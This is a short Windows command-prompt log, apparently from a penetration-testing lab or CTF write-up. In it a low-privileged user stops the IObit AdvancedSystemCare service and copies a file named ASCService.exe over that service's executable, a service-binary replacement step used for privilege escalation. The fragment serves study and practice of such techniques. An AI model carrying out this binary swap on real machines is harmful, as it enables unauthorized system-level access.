 C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>sc stop AdvancedSystemCareService9
sc stop AdvancedSystemCareService9
SERVICE_NAME: AdvancedSystemCareService9
TYPE : 110 WIN32_OWN_PROCESS (interactive)
STATE : 4 RUNNING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×0
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>copy ASCService.exe "\Program Files (x86)\IObit\Advanced SystemCare\A
SCService.exe"